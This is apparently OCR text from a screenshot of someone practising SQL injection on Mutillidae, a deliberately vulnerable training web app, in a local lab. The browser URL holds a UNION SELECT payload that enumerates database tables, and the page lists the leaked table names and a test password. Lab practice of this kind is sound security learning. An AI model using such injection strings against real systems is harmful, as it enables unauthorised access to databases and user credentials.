 Applications Places System Sat May 17, 15:34
192.168.203.1/mutillidae/ 192.168.203.1/mutillidae/ 192.168.203.1/mutillidae/
http://192.168.203.1/mutillidae/index.php?page=user-info.php&username=thiru2' union select 1,table_name,3,4,5 from information_schema.tables where table_schema=database()%23&password=&user-info-php-submit-
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 7 records found.
Username=thiru2
Password=tt
Signature=thiru
Username=accounts
Password=3
Signature=4
Username=blogs_table
Password=3
Signature=4
Username=captured_data
Password=3
Signature=4
Menu Mozilla Firefox